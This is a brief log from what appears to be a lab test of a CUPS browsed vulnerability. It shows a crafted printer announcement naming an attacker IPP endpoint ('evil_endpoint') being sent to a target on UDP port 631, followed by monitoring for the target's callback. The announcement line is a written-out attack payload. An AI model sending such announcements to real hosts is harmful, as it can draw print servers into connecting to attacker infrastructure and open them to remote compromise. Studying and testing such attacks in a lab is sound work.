 2026-11-16 14:44:47,923 INFO Legacy CUPS announcement: '0 3 ipp://10.77.77.1:8000/evil_endpoint/print "evil_laboratory" "my_evil_printer" "evil_factory"\n'
2026-11-16 14:44:47,923 WARNING The vulnerable daemon may reject this resource path
2026-11-16 14:44:47,924 INFO Saved constructed packet to pcap_files/scapy_discovery_altered_path.pcap (not a network capture)
2026-11-16 14:44:47,924 INFO Monitoring en6 for target TCP connections for 5.0s
2026-11-16 14:44:47,926 INFO Sending 1 announcement(s) to 10.77.77.2:631/udp
WARNING: PcapWriter: unknown LL type for NoneType. Using type 1 (Ethernet)
2026-11-16 14:44:53,947 INFO Saved 0 observed TCP packet(s) to pcap_files/scapy_callback_altered_path.pcap
2026-11-16 14:44:53,948 WARNING No TCP SYN observed; check Docker logs and Wireshark before concluding failure